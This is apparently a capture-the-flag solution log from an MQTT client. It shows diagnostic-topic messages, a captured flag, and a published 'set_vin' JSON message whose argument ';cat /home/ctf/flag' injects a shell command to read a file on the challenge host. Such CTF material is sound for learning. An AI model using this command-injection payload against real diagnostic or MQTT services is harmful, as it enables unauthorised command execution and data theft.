 ciscn2 666
New Subscription
diag/resp QoS 0
diag/# QoS 0
Plaintext
All Received Published
2025-07-19 11:33:51:520
Topic: diag/resp QoS: 0
invalid_vin
2025-07-19 11:33:51:582
Topic: diag/resp QoS: 0
invalid_vin
2025-07-19 11:33:51:582
Topic: diag/resp QoS: 0
ret: flag{3ad0eed5-0f5a-4730-85c9-fddf548b9ed3}
2025-07-19 11:33:52:006
Topic: diag/resp QoS: 0
ret: flag{3ad0eed5-0f5a-4730-85c9-fddf548b9ed3}
2025-07-19 11:33:52:065
Topic: diag/resp QoS: 0
{"vin":";cat /home/ctf/flag","status":"status_unavailable"}
2025-07-19 11:33:58:410
Topic: diag/resp QoS: 0
{"vin":";cat /home/ctf/flag","status":"status_unavailable"}
2025-07-19 11:33:58:479
Topic: diag/resp QoS: 0
{"vin":";cat /home/ctf/flag","status":"status_unavailable"}
2 new messages
JSON QoS 0 Retain Meta
diag
{
"auth": "7bb9ced0",
"cmd": "set_vin",
"arg": ";cat /home/ctf/flag"
}